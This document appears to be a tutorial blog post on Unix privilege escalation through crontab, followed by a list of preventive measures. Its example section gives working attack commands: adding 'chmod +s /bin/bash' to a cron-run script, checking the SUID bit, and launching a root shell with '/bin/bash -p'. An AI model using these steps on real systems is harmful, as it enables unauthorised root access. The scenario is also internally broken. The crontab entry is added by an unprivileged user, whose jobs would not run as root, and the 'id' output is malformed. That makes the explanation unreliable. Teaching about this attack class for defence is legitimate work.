Privilege Escalation on Unix Systems via Crontab

Table of Contents
Understanding Privilege Escalation via Crontab on Unix
Crontabs are configuration files that allow users to schedule the execution of regular tasks on a Unix system. Scheduled tasks can include backups, database updates, cleanup scripts, and other similar tasks. Scheduled tasks are executed in the background, which allows users to schedule tasks to run automatically at specific times without needing to execute them manually.
How Crontabs Can Be Exploited for Privilege Escalation
Crontab exploitation for privilege escalation can be done in several ways, but one of the most common methods is injecting malicious commands into a crontab file. Unauthorized users can modify crontab files to execute malicious commands with elevated privileges. Malicious commands can include scripts that open reverse connections, execute denial of service attacks, steal sensitive information, and much more.
Crontab Vulnerability Example
Scenario Setup
Suppose a malicious user has write access to a shell script file located in the /usr/local/share/date.sh directory and wants to exploit a vulnerability in a crontab file to elevate their privileges.
The malicious user can add the following crontab task as an unprivileged user:
* * * * * /usr/local/share/date.shExploiting the Vulnerability
This crontab task executes the shell script date.sh every minute. The shell script writes the current date to a file named date.txt in the /tmp directory. Due to default file permissions in /tmp, this file will be accessible for reading and writing by all system users, including unprivileged users.
The malicious user can then modify the shell script to include a malicious command.
For example, the malicious user can add a command to add SUID privileges to the /bin/bash file:
#!/bin/bash
chmod +s /bin/bash
date >> /tmp/date.txtWhen the crontab task executes, the shell script is executed and adds SUID privileges to the /bin/bash file every minute.
This allows the malicious user to execute commands with superuser privileges by simply running the /bin/bash command.
Exploiting the Vulnerability
Verifying SUID Privileges
After adding the command to add SUID privileges to the /bin/bash file in the crontab task’s shell script, the malicious user can execute the /bin/bash command with elevated privileges. To verify if the /bin/bash file has SUID privileges, the malicious user can execute the following command:
$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183320 Feb 10 2021 /bin/bashExecuting with Elevated Privileges
The “s” in the ls command output indicates that the /bin/bash file has SUID privileges.
Now, the malicious user can execute the /bin/bash command with superuser privileges by simply running the following command:
$ /bin/bash -p
bash-5.1# id
uid: 1000(john) gid=1000(john) euid=0(root) groups=1000(john)The id command returns the user’s identification information. The output shows that the malicious user john now has superuser privileges.
Security Measures to Prevent Privilege Escalation via Crontab
To prevent privilege escalation via crontab, it is important to follow security best practices, such as:
-
Limit write permissions on crontab configuration files: Crontab files should be writable only by users authorized to modify them.
-
Use user accounts with limited privileges to execute crontab tasks: User accounts with superuser privileges should only be used when absolutely necessary.
-
Regularly check crontab files for unauthorized modifications: Crontab files should be monitored to detect unauthorized modifications and suspicious activities.
-
Restrict access to critical system files: Critical system files, such as
/bin/bash, should be protected against unauthorized access using appropriate access control mechanisms.
By following these security measures, users can help prevent privilege escalation attacks via crontab and protect their Unix systems against security compromises.